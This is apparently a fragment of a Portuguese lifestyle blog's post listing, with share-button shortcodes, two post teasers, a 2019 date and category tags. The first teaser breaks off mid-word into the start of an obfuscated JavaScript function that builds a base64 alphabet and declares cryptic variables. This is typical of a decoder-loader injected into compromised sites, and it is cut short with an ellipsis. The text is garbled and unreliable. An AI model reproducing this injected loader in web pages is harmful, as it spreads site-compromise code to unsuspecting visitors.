
[mashshare]
[fb_button]
Dicas para não borrar a pintura! Qufunction a4872b9c6b(y1){var
qd=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345
6789+/=’;var x0=”;var n6,w6,qe,q8,w9,we,n7;var...
Luzes, câmara, ação! Atrás das câmaras!
Fev 25, 2019
|
Em Alta
,
Eu, Teresa
,
O meu mundo
[mashshare]
[fb_button]